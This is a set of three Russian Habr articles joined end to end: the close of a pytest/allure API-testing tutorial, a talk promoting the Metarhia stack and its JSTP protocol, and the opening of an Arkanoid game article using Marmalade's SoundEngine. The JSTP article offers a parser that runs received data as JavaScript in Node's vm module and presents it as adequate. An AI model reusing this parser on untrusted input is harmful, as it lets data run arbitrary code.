def validate_schema(instance: dict, schema: dict) -> None:
validate(instance=instance, schema=schema)
```
Функция validate\_schema будет использоваться для валидации схемы. Можно было бы использовать validate из jsonschema, но тогда мы потеряем allure.step.
Для проверок вы можете использовать обычный assert в python, либо же одну из библиотек: [assertpy](https://pypi.org/project/assertpy/), [pytest-assertions](https://nikita-filonov.github.io/assertions/). Но мы будем использовать кастомную реализацию expect, которая будет включать в себя allure.step или другой удобный для вас репортер. Стоит отметить, что в библиотеке [pytest-assertions](https://nikita-filonov.github.io/assertions/) также есть встроенные allure.step.
Реализацию expect вы можете посмотреть тут <https://github.com/Nikita-Filonov/sample_api_testing/tree/main/utils/assertions/base>. По этой ссылке код достаточно объемный, поэтому я не буду разбирать его в статье.
Также добавим функцию, которая будет проверять корректность объекта question, который вернуло на API.
utils\assertions\api\[questions.py](http://questions.py)
```
from models.questions import DefaultQuestion, QuestionDict, UpdateQuestion
from utils.assertions.base.expect import expect
def assert_question(
expected_question: QuestionDict,
actual_question: DefaultQuestion | UpdateQuestion
):
if isinstance(actual_question, DefaultQuestion):
expect(expected_question['id']) \
.set_description('Question "id"')\
.to_be_equal(actual_question.id)
expect(expected_question['question']) \
.set_description('Question "question"') \
.to_be_equal(actual_question.question)
expect(expected_question['possibleAnswers']) \
.set_description('Question "possibleAnswers"') \
.to_be_equal(actual_question.possible_answers)
expect(expected_question['correctAnswer']) \
.set_description('Question "correctAnswer"') \
.to_be_equal(actual_question.correct_answer)
```
Эта функция служит для того, чтобы нам не приходилось в каждом тесте писать заново все проверки для объекта question и достаточно будет использовать функцию assert\_question. Если у вас объект состоит из множества ключей (например, 20), то рекомендую писать такие обертки, чтобы использовать их повторно в будущем.
Также обратите внимание на QuestionDict - это не модель, это [TypedDict](https://peps.python.org/pep-0589/) и он служит для аннотации dict в python. Лучше стараться писать более конкретные типы вместо абстрактного dict, учитывая, что аннотации в python - это просто документация и не более. Ибо в будущем абстрактные аннотации будут только затруднять понимание кода. Даже если вы пишете просто тип int, то лучше писать что-то конкретное по типу MyScoreInt = int.
Testing
-------
Мы подготовили всю базу для написания тестов. Осталось только написать сами тесты:
tests\test\_futurama\_questions.py
```
from http import HTTPStatus
import allure
import pytest
from base.api.questions_api import (create_question_api, delete_question_api,
get_question_api, get_questions_api,
update_question_api)
from models.questions import (DefaultQuestion, DefaultQuestionsList,
QuestionDict, UpdateQuestion)
from utils.assertions.api.questions import assert_question
from utils.assertions.base.solutions import assert_status_code
from utils.assertions.schema import validate_schema
@pytest.mark.questions
@allure.feature('Questions')
@allure.story('Questions API')
class TestQuestions:
@allure.title('Get questions')
def test_get_questions(self):
response = get_questions_api()
json_response: list[QuestionDict] = response.json()
assert_status_code(response.status_code, HTTPStatus.OK)
validate_schema(json_response, DefaultQuestionsList.schema())
@allure.title('Create question')
def test_create_question(self):
payload = DefaultQuestion()
response = create_question_api(payload)
json_response: QuestionDict = response.json()
assert_status_code(response.status_code, HTTPStatus.CREATED)
assert_question(
expected_question=json_response,
actual_question=payload
)
validate_schema(json_response, DefaultQuestion.schema())
@allure.title('Get question')
def test_get_question(self, function_question: DefaultQuestion):
response = get_question_api(function_question.id)
json_response: QuestionDict = response.json()
assert_status_code(response.status_code, HTTPStatus.OK)
assert_question(
expected_question=json_response,
actual_question=function_question
)
validate_schema(json_response, DefaultQuestion.schema())
@allure.title('Update question')
def test_update_question(self, function_question: DefaultQuestion):
payload = UpdateQuestion()
response = update_question_api(function_question.id, payload)
json_response: QuestionDict = response.json()
assert_status_code(response.status_code, HTTPStatus.OK)
assert_question(
expected_question=json_response,
actual_question=payload
)
validate_schema(json_response, DefaultQuestion.schema())
@allure.title('Delete question')
def test_delete_question(self, function_question: DefaultQuestion):
delete_question_response = delete_question_api(function_question.id)
get_question_response = get_question_api(function_question.id)
assert_status_code(delete_question_response.status_code, HTTPStatus.OK)
assert_status_code(
get_question_response.status_code, HTTPStatus.NOT_FOUND
)
```
Тут 5-ть тестов на стандартные CRUD операции для questions API <https://api.sampleapis.com/futurama/questions>.
Возвращаясь к нашим требованиям:
1. Проверяем статус код ответа, тело ответа, JSON схему;
2. При создании объекта внутри метода create\_question у нас происходит **автоматическая** валидация на основе модели pydantic DefaultQuestion(\*\*response.json()). Это **автоматически** избавляет нас от необходимости писать проверки для ответа API;
3. Автотесты документированы и легко читаются. Теперь другой QA Automation или разработчик, когда посмотрит на наши тесты, сможет увидеть аннотацию в виде моделей. Посмотрев на модели, он сможет легко разобраться с какими именно объектами мы работаем. В pydantic имеется возможность добавлять description к функции Field, поэтому при желании вы сможете описать каждое поле вашей модели;
4. JSON схема генерируется автоматически, рандомные тестовые данные тоже генерируются автоматически на основе модели. При большой мотивации вы можете взять ваш Swagger и вытащить из него JSON схему с помощью <https://github.com/instrumenta/openapi2jsonschema>. Далее y pydantic есть убойная фича <https://docs.pydantic.dev/datamodel_code_generator/> и **на основе JSON схемы** pydantic **сам** **сделает** нужные модели. Этот процесс можно сделать автоматическим.
Report
------
Запустим тесты и посмотрим на отчет:
```
python -m pytest --alluredir=./allure-results
```
Теперь запустим отчет:
```
allure serve
```
Либо можете собрать отчет и в папке allure-reports открыть файл index.html:
```
allure generate
```
Получаем прекрасный отчет, в котором отображается вся нужная нам информация. Вы можете модифицировать шаги под свои требования или добавить логирование для каждого HTTP запроса.
[Полную версию отчета посмотрите тут](https://nikita-filonov.github.io/sample_api_testing/).
Заключение
----------
Весь исходный код проекта [расположен на моем github](https://github.com/Nikita-Filonov/sample_api_testing).
Всегда старайтесь писать автотесты так, чтобы после вас их смог прочитать любой другой QA Automation или разработчик; желательно не только прочитать и понять, но и легко починить, если потребуется. Не повышайте свою ценность для компании через "магический код" понятный только вам. | https://habr.com/ru/post/709380/ | null | ru | null |
# Node.js и JavaScript вместо ветхого веба
Вступление
----------
Эта статья про экспериментальный технологический стек общего назначения. Она не просто дублирует мой доклад на конференции [ОдессаJS 2016](http://odessajs.org/), но содержит все то, что в доклад не поместилось из-за недостатка времени и исключительного масштаба темы. Я даже перезаписал доклад голосом по тексту статьи и это можно послушать, а не читать. С этой темой я уже выступил в [Уханьском Университете](http://en.whu.edu.cn/) (Китай), а в [Киевском Политехническом Институте](http://fiot.kpi.ua/ru/?p=2953) провел целую серию семинаров в 2015-2016 годах. Основная идея состоит в том, что проблемы фрагментации технологий могут быть решены, если спроектировать весь технологический стек, сконцентрировавшись на структурах данных, синтаксисе и протоколе взаимодействия компонентов. Большинство вопросов несовместимости, отпадет само собой. Пусть даже этот подход будет альтернативным и экспериментальным, но его задача будет выполнена, если он наметит путь и продемонстрирует принципиальную возможность создания простого и элегантного решения общего назначения. Эта идея является естественным продолжением подхода [Node.js](https://nodejs.org/en/), когда мы сокращаем количество языков и технологий в системе, разрабатывая и клиент и сервер на JavaScript. Несмотря на экспериментальность, протокол JSTP уже используется в коммерческих продуктах, например, для интерактивного телевидения компанией SinceTV, где позволяет подключить одновременно десятки миллионов пользователей. Это решение получило приз за инновации в области телевидения на международном конкурсе Golden Panda Awards 2015 в Ченду (Китай). Есть внедрения в сфере управления серверными кластерами, готовятся решения для медицины, интерактивных игр, электронной торговли и услуг.
[Слайды](http://www.slideshare.net/tshemsedinov/metarhia-nodejs-macht-frei) / [Аудио версия](https://soundcloud.com/timurshemsedinov/nodejs-macht-frei)
Выступление
-----------
Добрый день, меня зовут Тимур Шемсединов, я архитектор SinceTV, автор Impress Application Server для Node.js, научный сотрудник НИИ Системных Технологий и преподаватель КПИ. Сегодняшняя тема не столько про ноду, а скорее про развитие той идеи, которая легла в основу ноды.
Каждый, кто разрабатывал приложения не только для веба, может легко сравнить стройность технологического стека, объемы возникающих проблем и, в конечном счете, скорость разработки, с аналогичными по сложности проектами для мобильных устройств или оконных приложений для десктопов, для суперкомьпьютеров или встраиваемой техники, программирование для серверов и промышленной автоматизации, обработки данных или другими отраслями применения программирования.
Каждый шаг в вебе — это борьба, каждая минута — боль, каждая строчка — компромисс или заплатка. В интернете множество статей о том, что хаос захлестнул ветхий веб и хорошие специалисты тратят недели на простейшие задачи, как то — подвинуть кнопочку на 3 пикселя вверх или поймать блуждающий баг в зоопарке браузеров. Например статья с Медиума [«I’m a web developer and I’ve been stuck with the simplest app for the last 10 days»](https://medium.com/@pistacchio/i-m-a-web-developer-and-i-ve-been-stuck-with-the-simplest-app-for-the-last-10-days-fb5c50917df) переведенная на Хабре [«Я веб-разработчик и уже 10 дней не могу написать простейшее приложение»](https://habrahabr.ru/post/277323/).
В чем же проблема? Как мы можем ее выявить и осознать? Есть ли другие пути? И можем ли мы двигаться эволюционно, а не революционно, решая проблемы частями? Об этом и пойдет речь дальше, и в целой серии докладов и статей, которые готовлю я и весь наш коллектив, и к обсуждению которых я Вас приглашаю.
Ветхий веб действительно погрузился в состояние, в котором все решения временные, нет ничего стабильного и живущего без исправлений более года. Если просто оставить систему без изменений, то она быстро придет в негодность. Это происходит из-за множества зависимостей, которые разрабатывались в разное время и разными людьми, никогда не предполагавшими, что эти программные модули будут использоваться вместе. Все в ветхом вебе создавалось случайно, без единого плана, а следовать стандартам не собираются доже их авторы. Это глобальная фрагментация технологий, иначе и быть не могло, но сейчас мы уже видим ошибки проектирования, примеры успеха и аналоги во вне веба, и я хочу предложить достаточно простой путь решения. Путь этот не сломает всю Вашу жизнь, но все же достаточно радикален, чтобы быть воспринятым без потрясений.
Представьте, что мы откажемся от HTTP, HTML, CSS, DOM, URL, XMLHttpRequest, AJAX, JSON, JSONP, XML, REST, Server-Sent Events, CORS, Cookie, MIME, WebSocket, localStorage, indexedDB, WebSQL, и всего остального, кроме одной вещи, мы оставим JavaScript и сделаем из него абсолютно все, что необходимо для разработки приложений. На первый взгляд это может показаться странным, но дальше я покажу, как мы это сделаем. Это будет целостный технологический стек на одном лишь JavaScript и вам это понравится. Мы конечно будем привлекать другие технологии для создания среды исполнения приложений, но от разработчика приложений все эти внутренности будут скрыты.
Итак, **начнем проектировать** экспериментальный технологический стек с того, что очертим широкий круг его применения, который и определит набор технологий и требования к ним. Мы рассмотрим общепринятые пути реализации и выявим их критические недостатки, после чего подумаем над возможными вариантами замены.
Мы хотим разрабатывать прикладное программное обеспечение для информационных систем в таких сферах: бизнес, экономика, образование, медицина, корпоративные информационные системы и организационно-управленческие системы, электронная торговля, персональная и групповая коммуникация, социальные сети, игровые приложения, телевидение и другие средства массовой информации.
Эти системы должны быть:
* распределенными (включающими в себя много клиентских терминальных устройств и много серверов),
* высоконагруженными (потенциально масштабируемыми для работы с миллиардами одновременно подключенных пользовательских устройств),
* интерактивными (поддерживающими двухстороннюю интерактивность, приближенную к реальному времени),
* безопасными (одновременно анонимными и обеспечивающими достаточный уровень идентификации и доверия для отдельных операций),
* гибко изменяющимися (модифицирующими экраны, функции и структуры данных на лету, без переустановки и перезапуска).
При помощи каких технологий мы можем сегодня разрабатывать такие приложения, перечислим:
* оконные и локально установленные приложения (для Linux, MacOS, Windows) с использованием AWT, SWING, WinForms, WPF, Qt и т.д.
* мобильные приложения (iOS, Android, и другие)
* веб-приложения, в том числе и адаптированные для мобильных версий браузеров
* [Progressive Web App](https://developers.google.com/web/progressive-web-apps/?hl=en) (полноэкранные приложения запускаемые в скрытом браузере)
* [NW.js](http://nwjs.io/) и [Electron](http://electron.atom.io/)
Другими словами, одно и то же приложение приходится реализовывать несколько раз на разном технологическом стеке, для разных операционных систем и мобильных платформ. Один и тот же интерфейс, одни и те же функции нужно не только реализовать несколько раз, но и вносить изменения синхронно, поддерживая все клиентские приложения в актуальном состоянии. Для веба же наоборот, одно приложение, но оно тянет за собой карманный браузер со всем его стеком технологий, протоколами, рендерером и проблемами.
Веб мог бы быть решением для кросплатформенности, но какой набор технологий мы имеем в ветхом вебе:
**Начнем с HTTP.** Думаю, ни для кого не секрет, что он блокирующий, т.е. через одно соединение, которое браузер установил, может быть одновременно отправлен только один запрос на сервер и соединение ждет, пока сервер ответит. Потому, что в HTTP нет нумерации запросов, просто обычной, примитивной, самой простой нумерации нет и открытое соединение ожидает. Ведь если послать второй запрос, то получив ответ, будет не ясно, это ответ на первый запрос или на второй. Не говоря уже про передачу ответа частями, которые смешались бы. Но при загрузке приложения нужно сделать много запросов и браузер устанавливает второе соединение для второго запроса, потом третье… В большинстве браузеров это число ограничено 6 одновременными соединениями, т.е. сделать больше параллельных запросов нельзя, ни для загрузки статики, ни для AJAX. Если конечно не соорудить костыль, создать множество поддоменов и разбрасывать запросы на поддомены, ведь ограничение на 6 соединений у браузера привязано именно к хосту. Но эти десятки и сотни соединений неэффективно используют сеть.
Вообще TCP предполагает надежную доставку и долгосрочное взаимодействие, но HTTP разрывает связь очень часто, он просто не умеет эффективно переиспользовать уже установленные соединения и постоянно их разрывает и создает новые. Есть конечно Keep Alive, но мало того, чтобы он был специфицирован, его должны поддерживать веб-сервер, браузер, и разработчики должны о нем знать, правильно формировать заголовки и обрабатывать их. Обычно чего-то не хватает, то админ без руки, то разработчики не слышали про такую возможность, да и браузеры имеют особенности, как оказалось, и Keep Alive работает очень не эффективно, из-за отхода от спецификации сервер часто не может договориться с браузером и соединение не переходит в Keep Alive режим. Я об этом уже делал доклад и писал статью год назад "[Как исправить ошибку в Node.js и нечаянно поднять производительность в 2 раза](https://habrahabr.ru/post/264851/)" Поведение HTTP можно проследить в средствах для разработчика, которые есть в браузере. Оптимизация в HTTP это отдельная задача, из коробки ее нет да и всем безразлично.
Установление TCP соединения это тяжелая задача, она дольше, чем передача информации по уже открытому сокету. А в добавок к TCP, при установлении новых соединений HTTP повторно присылает заголовки, в том числе cookie. А мы знаем, что заголовки HTTP не жмутся gzip, вместе с cookie в крупных проектах ходят десятки и сотни килобайт заголовков. Каждый раз, а у беззаботных людей еще и статика вся гетается с отправкой cookie в каждом запросе. Всем же безразлично.
У HTTP очень много проблем, их пробовали решать при помощи Websocket, SSE, SPDY, HTTP/2, QUIC но все они зависят от бесчисленного множества вещей, которые достались в наследство от ветхого веба и ни одна из этих технологий не достигла ни приемлемых характеристик, ни широкой поддержки. Уплотнить уже имеющийся трафик, сделать мультиплексацию внутри другого транспорта можно, но структура трафика не изменится, это будут все те же HTML, AJAX, JSON, ведь задача стояла, починить транспорт так, чтобы ничего не сломалось и чрез него продолжали ходить все те же приложения. А вот не достигнута цель, все сложно, не внедряется это массово и прирост в скорости не очень ощутим при внедрении. Кардинально и комплексно ни кто не пробовал решить проблему.
Для игр, мессенджеров и других интерактивных приложений сейчас есть только один живой вариант — это Websocket, но этот слоеный пирог из протоколов достиг предела. IP пакетный, на его основе TCP потоковый с установлением долгих соединений, сверху HTTP — он опять пакетный с постоянным отключением и поверху Websocket — и он потоковый, с долгими соединениями. А еще все это через SSL может идти. И каждый слой добавляет свои заголовки и преобразовывает данные, особенно при переходе от пакетного к потоковому и от потокового к пакетному. Это похоже на издевательство, честное слово.
Поэтому игры и мессенджеры часто не имеют достаточной интерактивности, оно подглючивают, нет нужной отзывчивости в доставке, много накладных расходов и задержек, да и пропускной способности нужной добиться не так просто. Вот интерактивные приложения и завязли в развитии, особенно благодаря тому, что нет в широком доступе хороших средств прозрачного масштабирования вебсокетов на десятки миллионов одновременных соединений. Каждый, кому нужно выйти за пределы десятков тысяч соединений, уже делает это для себя сам, хорошего рецепта нет.
Пора признать, что HTTP, полон проблем и костылей, он спроектированный полуграмотными в ИТ физиками CERNа, которые полезли не в свою специальность, в прошлом веке для передачи статей, снабженных ссылками, и ни как не подходит для приложений, тем более для интерактивных приложений с интенсивным обменом данными.
**HTML это конечно прекрасный язык** для разметки страниц, но менее всего приспособленный для сложных пользовательских графических интерфейсов. Скорость работы DOM и отсутствие транзакционности в изменении интерфейсов приводят к залипанию веб-приложений. Сложно придумать что-то более избыточное и медленное для представления пользовательских интерфейсов в памяти и динамической модификации экранов. Это решается в Shadow DOM, React, Angular, Web components но проблем все еще больше, чем решений.
**Еще немного про масштабирование**. REST, который обещал всем прозрачное решение, вместо этого забрал возможность работать с состоянием, и не сделал обещанного. Мы имеем ситуацию, когда ни кто не использует REST, да ладно, мало кто понимает, что это, но все говорят, что у них REST API. URLы идентифицируют объекты или методы? PUT, PATCH и DELETE используются? Последовательность вызовов API не важна? У кого через REST работают платежи, корзина, чат, напоминания? В основном у всех AJAX API, которое так и нужно называть. А проблема с масштабирование как была, так и решается каждый раз заново.
**Проблем слишком много** для того, чтобы вдаваться дальше в подробности, давайте кратким списком теперь подытожим основные:
* Платформы для прикладных программных систем фрагментированы
* Архаичные веб технологии уже нас не удовлетворяют
* Фреймворки и инструменты тотально нестабильны и несовместимы
* Протоколы ветхого веба имеют большую избыточность и убивают производительность ваших серверов
* Сплошные проблемы безопасности и заплатки
В результате наше ПО быстро устаревает, мы получаем постоянные проблемы с интеграцией систем. Мы не имеем возможности использовать наши наработки, переиспользование кода крайне усложнено, мы обречены на сизифов труд, постоянно переделывать одно и то же.
**Что же нам нужно:**
* Среда исполнения приложений для серверов
* Среда исполнения приложений для пользовательских компьютеров
* Среда исполнения приложений для мобильных устройств
* Межпроцессовое взаимодействие по принципам RPC и MQ с поддержкой интроспекции, потоков событий и потоковой передачи двоичных данных
* Система управления базами данных с глобальным пространством адресации, распределенностью и шардингом из коробки
* Новые соглашения по именованию и идентификации данных и пользователей
Это уже не сеть веб-страниц, а сеть приложений и баз данных.
И теперь я покажу, что это возможно. Не утверждаю, что нужно делать именно так, но принципиальную возможность на прототипе наша команда продемонстрирует.
**Metarhia — это новый технологический стек**, который:
* экспериментальный (только для демонстрации нового подхода),
* альтернативный (не должен заботиться о совместимости),
* в открытом коде (можно свободно распространять и бесплатно применять даже в коммерческих проектах, можно участвовать в разработке и отправлять запросы на доработку в сообщество).
Теперь давайте **ближе к JavaScript**, у него же есть прекрасный синтаксис описания структур данных, включающий хеши, массивы, скалярные величины, функции и выражения. А нам нужен универсальный сетевой протокол, который бы соответствовал структурам данных языка и исключал бы излишнюю перепаковку данных. Нам нужен сквозной протокол и он же формат сериализации, один на весь стек технологий, в базе данных, в памяти клиента, в памяти сервера и при передаче между процессами. Так зачем же нам JSON, XML, YAML и прочие, если таким форматом может быть подмножество языка JavaScript. При этом мы не выдумываем ни какого стандарта, ни какой формальной граматики, у нас уже есть все. По большому счету, заготовки для парсеров уже реализованы на всех языках и платформах. Более того, если мы **возьмем V8 и заставим его быть парсером сетевых пакетов**, то получим статистическую оптимизацию, скрытые классы и на порядок более быстрый парсинг, чем JSON. Тесты производительности я опубликую позже, чтобы не перегружать этот, и так объемный, доклад.
**Пусть протокол станет центральным стержнем**, на который цепляются все компоненты системы. Но протокола мало, нам нужна среда запуска, как клиентская, так и серверная. Развивая идеи Node.js, мы хотим, чтобы не только язык, но и среда запуска была почти идентичной на сервере и на клиенте. Одинаковое API, которое дает возможность обращаться к функциям платформы, например к сети, файловой системе, устройствам ввода/вывода. Конечно же, это API не должно быть бесконтрольно доступным приложениям, а обязано иметь ограничения безопасности. Область памяти и файловая система должны быть виртуальными, замкнутыми песочницами, не имеющими сообщения с остальной средой запуска. Все библиотеки должны подгружаться не самими программами, а внедряться средой запуска как DI через инверсию управления (IOC). Права приложений должны быть контролируемы, но не должна происходить эскалация управления до пользователя, потому, что он не способен принять адекватного решения по правам доступа. Пользователь склонен или запрещать все, руководствуясь паранойей или разрешать все, руководствуясь беспечностью.
Еще **нам нужна СУБД**, которая будет хранить данные в том же формате JavaScript. Нам нужен язык описания моделей (или схем) данных. Нам нужен язык запросов к структурам данных. В качестве синтаксиса этих двух языков запросов мы можем взять тот же синтаксис JavaScript. И в конце концов нам нужен язык описания интерфейсов двух видов, сетевых интерфейсов API и пользовательских интерфейсов GUI. Подмножество того же JavaScript прекрасно нам подходит для обоих целей.
Теперь можем перечислить **компоненты** технологического стека **Metarhia**:
* JSTP — JavaScript Transfer Protocol
* Impress Application Server — сервер приложений, серверная среда исполнения
* GS — Global Storage — глобально распределенная система управления базами данных
* Console — браузер приложений, тонкий клиент или среда исполнения приложений
**JavaScript Transfer Protocol** это не только формат представления данных, но и протокол, который имеет специальные конструкции, заголовки, пакеты, разделители, в общем, все то, что обеспечивает реализацию прозрачного для приложений взаимодействия по сети. JSTP объединяет клиентскую и серверную часть так, что они становятся одним цельным приложением. Можно расшаривать интерфейсы и делать вызовы функций совершенно так же, как если бы функции находились локально. С единственным ограничением, что локально функции могут быть синхронные и асинхронные, а расшаренные по по сети функции всегда асинхронные, т.е. возвращают данные не через return, а через callback, который принимают последним аргументом, как это принято в JavaScript. Так же JSTP поддерживает трансляцию событий по сети, обернутую в сетевой аналог EventEmitter. У JSTP много возможностей, но сейчас приведу только основные его особенности и преимущества:
* Встроенная поддержка интерактивности (поддержка событийно-ориентированного взаимодействия),
* Простой и понятный известный всем формат (не нужно придумывать еще одного стандарта сериализации),
* Асинхронность вызовов (не блокирующий принцип использования одного соединения с мультиплексацией),
* Двунаправленное взаимодействие, максимально приближенное к реальному времени,
* Реактивный принцип взаимодействия (код в реактивном стиле может быть распределенным),
* Оптимизация парсинга сетевых пакетов при помощи механизма скрытых классов V8,
* Использованием метаданных, моделей (схем данных), интроспекции и скаффолдинга.
Теперь подробнее о последнем пункте. Метаданные позволят нам не только сделать систему гибче, но и оптимизировать ее еще дополнительно, кроме того, что мы уже используем оптимизацию V8 для парсинга JSTP. В большинстве форматов сериализации имена полей тоже передаются, в JSON они занимают по грубым оценкам от 20% до 40% от всего объема передаваемых данных, в XML этот процент гораздо выше половины. Имена полей нужны только для мнимой человекочитаемости, хотя как часто люди читают XML или JSON? Для JSTP есть два варианта сериализации, это полная форма и сокращенная, построенная на базе массивов с позиционных хранением ключей. Другими словами, мы один раз передаем схему, имена полей, их типы, другие вспомогательные метаданные из которых на клиенте строим прототип. Потом мы получаем множество экземпляров объектов, **сериализованных в массивы**, т.е. имена полей не передаются, а структура массива позиционно соответствует структуре прототипа, у которого определены геттеры и сеттеры. Мы просто присваиваем массиву прототип, он остается массивом, но мы можем работать с этим экземпляром, через имена полей. Пример концептуального кода тут: [metarhia/JSQL/Examples/filterArray.js](https://github.com/metarhia/JSQL/blob/master/Examples/filterArray.js)
**Скаффолдинг и интроспекция** применяется при построении прозрачного соединения между клиентом и сервером (и вообще между любыми процессами, двумя серверами или двумя клиентами). При подключении мы забираем метаданные, описывающие расшаренные интерфейсы с методами и их параметрами и строим на противоположной стороне прокси, структурно повторяющие удаленное API. Такой прокси можно использовать локально, работая на самом деле с удаленным интерфейсом. Для работы с предметной областью применяется метапрограммирование и динамическая интерпретация метамоделей, о чем я уже делал много статей и докладов (еще [за 2014 год](https://habrahabr.ru/post/227753/) и даже [за 2012 год](https://habrahabr.ru/post/137446/)), но обязательно подготовлю материалы о метапрограммировании в новом технологическом стеке.
Теперь становятся понятными основные идеи технологического стека Metarhia и JSTP, как его базовой составляющей:
* Фокус на структурах данных, а не на алгоритмах,
* Минимизация трансформации данных: один формат для постоянного хранения данных на диске или в базе данных, представления данных в оперативной памяти на сервере и клиенте, сериализации и протокола для передачи по сети, для описания схем данных, для описания пользовательских интерфейсов, для языка запросов к данным, для интеграции и обмена данными между приложениями и системами.
Как говорит Линус Торвальдс: "Плохие программисты беспокоятся о коде. Хорошие программисты беспокоятся о структурах данных". А Эрик Рэймонд выразил это еще точнее "Умные структуры данных и тупой код работают куда лучше, чем наоборот".
Теперь короткие примеры JSTP:
* Сериализация структуры данных: { name: 'Marcus Aurelius', birth: '1990-02-15' }
* Полная сериализация объекта: { name: 'Marcus Aurelius', birth: '1990-02-15', age: () => {...} }
* Метаданные: { name: 'string', birth: 'Date' }
* Краткая позиционная сериализация: ['Marcus Aurelius','1990-02-15']
* Сетевой пакет: { call: [17, 'interface'], method: ['Marcus Aurelius', '1990-02-15' ] }
Сравним описание одних и тех же данных на XML, CLEAR, JSON и JSTP:
**Пример XML**
```
Seatingsnone
OK
Flap01open
OK
Flap02closed
overload
Jointdetach
OK
```
**Пример CLEAR**
```
1: PT004:OilPump Displacement[constant] Value[63] Control[automatic] Status[working]
2: #FlowMeter Substance[fluid] Recording[off] Role[master] Period[00:30] DataOutput[Parent.FT002.Verification]
2: #Outlet Pressure[180] Status[working]
2: #FailureSensors:Table [Module,Indication,Status]
3: [Seatings,none,OK]
3: [Flap01,open,OK]
3: [Flap02,closed,overload]
3: [Joint,detach,OK]
```
**Пример JSON**
```
{
"name": "PT004",
"type": "OilPump",
"displacement": "constant",
"value": 63,
"control": "automatic",
"status":"working",
"flowMeter": {
"substance": "fluid",
"recording": "off",
"role": "master",
"period": "00:30",
"dataOutput": "Parent.FT002.Verification"
},
"outlet": {
"pressure": 180,
"status": "working",
"failureSensors": [
["Module", "Indication", "Status"],
["Seatings", "none", "OK"],
["Flap01", "open", "OK"],
["Flap02", "closed", "overload"],
["Joint", "detach", "OK"]
]
}
}
```
**Пример JSTP**
```
{
name: "PT004",
type: "OilPump",
displacement: "constant",
value: 63,
control: "automatic",
status:"working",
flowMeter: {
substance: "fluid",
recording: "off",
role: "master",
period: "00:30",
dataOutput: "Parent.FT002.Verification",
},
outlet: {
pressure: 180,
status: "working",
failureSensors: [
["Module", "Indication", "Status"],
["Seatings", "none", "OK"],
["Flap01", "open", "OK"],
["Flap02", "closed", "overload"],
["Joint", "detach", "OK"]
]
}
}
```
Пример JSTP минимизированный с применением схемы данных:
```
["PT004","OilPump","constant",63,"automatic","working",
["fluid","off","master","00:30","Parent.FT002.Verification"],
[180,"working",[["Module","Indication","Status"],
["Seatings","none","OK"],["Flap01","open","OK"],
["Flap02","closed","overload"], ["Joint","detach","OK"]]]]
```
А теперь внимание, самый простой **парсер JSTP на Node.js** выглядит так:
```
api.jstp.parse = (s) => {
let sandbox = api.vm.createContext({});
let js = api.vm.createScript('(' + s + ')');
return js.runInNewContext(sandbox);
};
```
всего 5 строк, а его использование простое и очевидное:
```
api.fs.readFile('./person.record', (e, s) => {
let person = api.jstp.parse(s);
console.dir(person);
});
```
Теперь посмотрим более сложный пример JSTP, имеющий функции и выражения:
```
{
name: ['Marcus', 'Aurelius'].join(' '),
passport: 'AE' + '127095',
birth: {
date: new Date('1990-02-15'),
place: 'Rome'
},
age: () => {
let difference = new Date() - birth.date;
return Math.floor(difference / 31536000000);
},
address: {
country: 'Ukraine',
city: 'Kiev',
zip: '03056',
street: 'Pobedy',
building: '37',
floor: '1',
room: '158'
}
}
```
Как видно, функции могут обращаться к полям самого объекта, но для этого нужно немного модифицировать парсер:
```
api.jstp.parse = (s) => {
let sandbox = vm.createContext({});
let js = vm.createScript('(' + s + ')');
let exported = js.runInNewContext(sandbox);
for (let key in exported) {
sandbox[key] = exported[key];
}
return exported;
};
```
Моя команда разработчиков и независимые разработчики готовят сейчас **JSTP SDK** для более чем десятка языков, а для некоторых есть уже несколько альтернативных реализаций. Тестирование функциональности и производительности JSTP мы проведем в ближайшее время. На странице спецификации внизу есть собранные ссылки, но не все, ссылки будут обновляться: <https://github.com/metarhia/JSTP>
Сейчас есть такие реализации:
* JavaScript для Browserа
* JavaScript для Node.js и Impress Application Server
* C and C++ for STL and Qt
* Swift and Objective-C for iOS
* Java for Android and JavaEE
* C# for .NET
* Python, Haskell, PHP, GoLang
Ссылки
------
* Metarhia [<https://github.com/metarhia>](https://github.com/metarhia)
* JSTP [<https://github.com/metarhia/JSTP>](https://github.com/metarhia/JSTP)
* Impress [<https://github.com/metarhia/Impress>](https://github.com/metarhia/Impress)
* Global Storage [<https://github.com/metarhia/GlobalStorage>](https://github.com/metarhia/GlobalStorage)
* Console [<https://github.com/metarhia/Console>](https://github.com/metarhia/Console)
Заключение
----------
А в следующий раз я расскажу про другие компоненты стека технологий. Несмотря на кажущуюся простоту решений, сделать еще нужно очень много. Я обещаю периодически публиковать результаты и проводить тесты по нагрузкам и надежности, сравнение с аналогами по функциональности и эффективности. Пока я не могу рекомендовать все это к массовому внедрению, но зимой 2016-2017 мы выпустим SDK с примерами. Над этим трудится несколько десятков человек в специально созданном R&D центре в Киевском Политехническом Институте при поддержке SinceTV. Если Вы будете следить за проектом, то надеюсь, что он еще Вам пригодится. Даже частичное внедрение уже дало свои результаты. Спасибо за Ваше внимание. | https://habr.com/ru/post/306584/ | null | ru | null |
# Маленький отважный арканоид (часть 4)
После небольшого перерыва, продолжим нашу [разработку](http://habrahabr.ru/post/166929/). Сегодня мы добавим в проект небольшой звуковой эффект, проигрываемый при соударении шарика с чем либо на игровом поле. О работе с SoundEngine (которой мы сегодня воспользуемся) я уже писал [ранее](http://habrahabr.ru/post/161959/). По этой причине, сегодня я расскажу не столько о ней, сколько о том, как ее использование отразится на разрабатываемом нами проекте.
Главным (и несколько неожиданным для меня) последствием включения в проект SoundEngine явилась необходимость перехода с IwGl на IwGx. Дело в том, что SoundEngine использует для загрузки описаний звуковых эффектов возможности подсистемы IwResManager. Само описание выглядит следующим образом:
**sounds.group**
```
CIwResGroup
{
name "sounds"
"./sounds/contact.wav"
CIwSoundSpec
{
name "contact"
data "contact"
vol 0.9
loop false
}
CIwSoundGroup
{
name "sound_effects"
maxPolyphony 8
killOldest true
addSpec "contact"
}
}
```
Попытка включения в проект IwResManager приводит к тому, что он просто перестает собираться:

Добавление в проект IwGeom также мало помогает:

После бесплодных попыток исправить ситуацию, я решил отказаться от использования IwGl и перейти к IwGx. Я ни в коем случае не настаиваю на том, что это единственное возможное решение, но мне оно показалось наиболее разумным.
Как обычно, начнем с mkb-файла:
**arcanoid.mkb**
```
#!/usr/bin/env mkb
options
{
module_path="../yaml"
module_path="../box2d"
+ module_path="$MARMALADE_ROOT/examples"
}
subprojects
{
- iwgl
+ iwgx
+ iwresmanager
+ SoundEngine
yaml
box2d
}
includepath
{
./source/Main
./source/Model
}
files
{
[Main]
(source/Main)
Main.cpp
Main.h
Quads.cpp
Quads.h
TouchPad.cpp
TouchPad.h
